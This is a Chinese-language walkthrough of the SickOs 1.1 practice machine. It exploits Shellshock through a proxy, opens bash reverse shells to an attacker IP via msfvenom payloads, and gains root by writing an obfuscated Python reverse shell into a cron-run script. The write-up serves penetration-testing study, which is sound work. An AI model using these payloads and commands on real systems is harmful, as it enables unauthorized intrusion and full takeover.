sick0s1.1
主机发现,端口扫描,漏洞探测
这个在第一篇已经写了,这里就不赘述了
目录扫描
我们这里用nikto重新扫描一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| kali@kali:~/sick0s1.1$ sudo nikto -h 192.168.19.179 -useproxy http://192.168.19.179:3128
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.19.179
+ Target Hostname: 192.168.19.179
+ Target Port: 80
+ Proxy: 192.168.19.179:3128
+ Start Time: 2022-12-13 21:49:57 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Ubuntu)
+ Retrieved via header: 1.0 localhost (squid/3.1.19)
+ Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.21
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'x-cache' found, with contents: MISS from localhost
+ Uncommon header 'x-cache-lookup' found, with contents: MISS from localhost:3128
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Server may leak inodes via ETags, header found with file /robots.txt, inode: 265381, size: 45, mtime: Fri Dec 4 19:35:02 2015
+ Server banner has changed from 'Apache/2.2.22 (Ubuntu)' to 'squid/3.1.19' which may suggest a WAF, load balancer or proxy is in place
+ Uncommon header 'x-squid-error' found, with contents: ERR_INVALID_URL 0
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.php
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Uncommon header '93e4r0-cve-2014-6278' found, with contents: true
+ OSVDB-112004: /cgi-bin/status: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271).
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ 8726 requests: 0 error(s) and 15 item(s) reported on remote host
+ End Time: 2022-12-13 21:50:32 (GMT-5) (35 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
|
我们发现了OSVDB-112004,CVE-2014-6271,shellshock漏洞
shellshock漏洞原理
https://baike.baidu.com/item/Shellshock/15862860?fr=aladdin
shellshock验证
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| kali@kali:~/sick0s1.1$ sudo curl -v --proxy http://192.168.19.179:3128 http://192.168.19.179/cgi-bin/status -H "Referer:() { test;}; echo 'Content-Type: test/plain'; echo; echo; /usr/bin/id;exit"
* Trying 192.168.19.179:3128...
* Connected to 192.168.19.179 (192.168.19.179) port 3128 (#0)
> GET http://192.168.19.179/cgi-bin/status HTTP/1.1
> Host: 192.168.19.179
> User-Agent: curl/7.85.0
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer:() { test;}; echo 'Content-Type: test/plain'; echo; echo; /usr/bin/id;exit
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Tue, 13 Dec 2022 13:09:04 GMT
< Server: Apache/2.2.22 (Ubuntu)
< Content-Type: test/plain
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
< Connection: close
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Closing connection 0
|
可以看到uid,说明是存在shellshock的
shellshock获取初始shell
我们使用msfvenom生成一个payload
1
2
3
4
5
6
7
| kali@kali:~/sick0s1.1$ sudo msfvenom -p cmd/unix/reverse_bash lhost=192.168.19.131 lport=443 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 77 bytes
bash -c '0<&217-;exec 217<>/dev/tcp/192.168.19.131/443;sh <&217 >&217 2>&217'
|
然后在kali启动监听,payload替换我们前面的测试的语句,执行
1
| sudo curl -v --proxy http://192.168.19.179:3128 http://192.168.19.179/cgi-bin/status -H "Referer:() { test;}; 0<&217-;exec 217<>/dev/tcp/192.168.19.131/443;sh <&217 >&217 2>&217"
|
报错了,其实就是在一些服务器上他没配置环境,sh简写路径是不行的,我们要修改成完全的路径,一般是/bin/sh

我们再次启动监听,再修改一下路径再执行
1
| sudo curl -v --proxy http://192.168.19.179:3128 http://192.168.19.179/cgi-bin/status -H "Referer:() { test;}; 0<&217-;exec 217<>/dev/tcp/192.168.19.131/443;/bin/sh <&217 >&217 2>&217"
|
成功获取到了shell

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.19.131] from (UNKNOWN) [192.168.19.179] 41664
ls
status
whoami
www-data
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:25:78:4c brd ff:ff:ff:ff:ff:ff
inet 192.168.19.179/24 brd 192.168.19.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe25:784c/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 00:0c:29:25:78:56 brd ff:ff:ff:ff:ff:ff
uname -a
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
|

python生成交互shell
我们使用dpkg -l发现它存在python环境,我们可以用python生成一个交互的shell
1
| python -c 'import pty;pty.spawn("/bin/bash")'
|
提权准备
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| www-data@SickOs:/usr/lib/cgi-bin$ ls -liah
ls -liah
total 12K
1314392 drwxr-xr-x 2 root root 4.0K Sep 22 2015 .
786549 drwxr-xr-x 58 root root 4.0K Dec 5 2015 ..
1447220 -rwxrwxrwx 1 root root 120 Oct 2 2014 status
www-data@SickOs:/usr/lib/cgi-bin$ cat status
cat status
#!/bin/bash
echo "Content-Type: application/json";
echo ""
echo '{ "uptime": "'`uptime`'", "kernel": "'`uname -a`'"} '
www-data@SickOs:/usr/lib/cgi-bin$ cd /var/www
cd /var/www
www-data@SickOs:/var/www$ ls
ls
connect.py index.php robots.txt wolfcms
www-data@SickOs:/var/www$ ls -liah
ls -liah
total 28K
264214 drwxrwxrwx 3 root root 4.0K Dec 13 17:48 .
262145 drwxr-xr-x 13 root root 4.0K Dec 6 2015 ..
265283 -rw------- 1 www-data www-data 81 Dec 13 17:48 .bash_history
265380 -rwxrwxrwx 1 root root 109 Dec 5 2015 connect.py
265379 -rw-r--r-- 1 root root 21 Dec 5 2015 index.php
265381 -rw-r--r-- 1 root root 45 Dec 5 2015 robots.txt
264349 drwxr-xr-x 5 root root 4.0K Dec 5 2015 wolfcms
www-data@SickOs:/var/www$ cat robots.txt
cat robots.txt
User-agent: *
Disallow: /
Dissalow: /wolfcms
www-data@SickOs:/var/www$ cat .bash_history
cat .bash_history
whoami
ip a
uname -a
ls
cat robots
cat robots.txt
cat config.php
cat /etc/passwd
www-data@SickOs:/var/www$ cat connect.py
cat connect.py
#!/usr/bin/python
print "I Try to connect things very frequently\n"
print "You may want to try my services"
www-data@SickOs:/var/www$
|
我们发现了个connect.py,它给了我们提示,我尝试很规律的连接一些东西,你可以尝试我的服务,这里我们可以想到定时任务。
在实际过程中,这基本上不会存在。在实际中,可能存在这样一个文件,它可能不会像这样直白的告诉我们方法,但是这也能给我们提个醒,形成我们的一个思路。
寻找一下计划任务的文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
| www-data@SickOs:/etc$ ls -liah cron*
ls -liah cron*
131437 -rw-r--r-- 1 root root 722 Jun 20 2012 crontab
cron.d:
total 20K
131439 drwxr-xr-x 2 root root 4.0K Dec 5 2015 .
131073 drwxr-xr-x 90 root root 4.0K Dec 13 16:34 ..
131440 -rw-r--r-- 1 root root 102 Jun 20 2012 .placeholder
132895 -rw-r--r-- 1 root root 52 Dec 5 2015 automate
132791 -rw-r--r-- 1 root root 544 Jul 2 2015 php5
cron.daily:
total 76K
131120 drwxr-xr-x 2 root root 4.0K Sep 22 2015 .
131073 drwxr-xr-x 90 root root 4.0K Dec 13 16:34 ..
131441 -rw-r--r-- 1 root root 102 Jun 20 2012 .placeholder
132647 -rwxr-xr-x 1 root root 633 Jul 24 2015 apache2
132043 -rwxr-xr-x 1 root root 219 Apr 10 2012 apport
131253 -rwxr-xr-x 1 root root 16K Nov 15 2013 apt
131619 -rwxr-xr-x 1 root root 314 Apr 19 2013 aptitude
131958 -rwxr-xr-x 1 root root 502 Mar 31 2012 bsdmainutils
131121 -rwxr-xr-x 1 root root 256 Oct 14 2013 dpkg
131477 -rwxr-xr-x 1 root root 372 Oct 5 2011 logrotate
131973 -rwxr-xr-x 1 root root 1.4K Dec 28 2012 man-db
131978 -rwxr-xr-x 1 root root 606 Aug 17 2011 mlocate
131273 -rwxr-xr-x 1 root root 249 Sep 13 2012 passwd
131640 -rwxr-xr-x 1 root root 2.4K Jul 2 2011 popularity-contest
131442 -rwxr-xr-x 1 root root 2.9K Jun 20 2012 standard
131942 -rwxr-xr-x 1 root root 214 Sep 11 2012 update-notifier-common
cron.hourly:
total 12K
131443 drwxr-xr-x 2 root root 4.0K Sep 22 2015 .
131073 drwxr-xr-x 90 root root 4.0K Dec 13 16:34 ..
131444 -rw-r--r-- 1 root root 102 Jun 20 2012 .placeholder
cron.monthly:
total 12K
131431 drwxr-xr-x 2 root root 4.0K Sep 22 2015 .
131073 drwxr-xr-x 90 root root 4.0K Dec 13 16:34 ..
131432 -rw-r--r-- 1 root root 102 Jun 20 2012 .placeholder
cron.weekly:
total 20K
131433 drwxr-xr-x 2 root root 4.0K Sep 22 2015 .
131073 drwxr-xr-x 90 root root 4.0K Dec 13 16:34 ..
131434 -rw-r--r-- 1 root root 102 Jun 20 2012 .placeholder
131620 -rwxr-xr-x 1 root root 730 Sep 14 2013 apt-xapian-index
131972 -rwxr-xr-x 1 root root 907 Dec 28 2012 man-db
www-data@SickOs:/etc$ cd crontab
cd crontab
bash: cd: crontab: Not a directory
www-data@SickOs:/etc$ cat crontab
cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@SickOs:/etc$ cd cron.d
cd cron.d
www-data@SickOs:/etc/cron.d$ ls -liah
ls -liah
total 20K
131439 drwxr-xr-x 2 root root 4.0K Dec 5 2015 .
131073 drwxr-xr-x 90 root root 4.0K Dec 13 16:34 ..
131440 -rw-r--r-- 1 root root 102 Jun 20 2012 .placeholder
132895 -rw-r--r-- 1 root root 52 Dec 5 2015 automate
132791 -rw-r--r-- 1 root root 544 Jul 2 2015 php5
www-data@SickOs:/etc/cron.d$ cat .placeholder
cat .placeholder
# DO NOT EDIT OR REMOVE
# This file is a simple placeholder to keep dpkg from removing this directory
www-data@SickOs:/etc/cron.d$ cat autommate
cat autommate
cat: autommate: No such file or directory

www-data@SickOs:/etc/cron.d$ cat automate
cat automate
* * * * * root /usr/bin/python /var/www/connect.py
www-data@SickOs:/etc/cron.d$
|
我们发现automate里面写了每分钟去执行我们刚刚的connect.py文件
计划任务cron提权到root
先msfvenom生成payload
1
2
3
4
5
6
7
| li@kali:~/sick0s1.1$ sudo msfvenom -p cmd/unix/reverse_python lhost=192.168.19.131 lport=444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 364 bytes
python -c "exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNqNkEELwjAMhf9K6akF6ewcokgPQyaIqOB2H1utbDjbsnT/X8pGe10uIS9f3oP0P2tGh8DIr3IIoQ3yBVNrRyMVQJAMoKVOnQEnMD+mjO8PjB8Z33Ectt5PZFkWBBCzO5sbWab8Ul8fRRUzZ7l8nm91Wb2K/E6jBZNGayUdIT483PgsGjED7D3ZlAD79IPShtBAbldRfBWVRsqK+Comm2EgOGl7nbQNdJj+AYmoWus=')[0])))"
|
我们到/var/www目录下,vi编辑connect.py文件
我们交互shell其实是有点奇怪的,可能会有奇怪的字符,但是不影响
简单解释一下我们这一段代码,o表示重新起一行,然后我们粘贴我们的payload,接着按esc,输入:wq,然后回车

我们建立监听,获取到了反弹shell

获取flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| kali@kali:~$ nc -lvnp 444
listening on [any] 444 ...
connect to [192.168.19.131] from (UNKNOWN) [192.168.19.179] 44693
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:25:78:4c brd ff:ff:ff:ff:ff:ff
inet 192.168.19.179/24 brd 192.168.19.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe25:784c/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 00:0c:29:25:78:56 brd ff:ff:ff:ff:ff:ff
uname -a
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
ls
a0216ea4d51874464078c618298b1367.txt
cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
|
总结
我们用nikto加上代理扫描发现了shellshock漏洞,我们验证存在,接着我们使用msfvenom生成的shell偷换我们验证的语句,获得了一个初始的反弹shell,然后通过python建立一个可交互的shell,然后我们在网站目录下发现了一个connect.py文件,它提示我们想到了计划任务,我们通过查看计划任务,确实找到了有计划任务以root的权限调用connect.py文件,接着我们往connect.py写入python反弹shell的语句,最终反弹了root的shell,拿下主机,获得flag






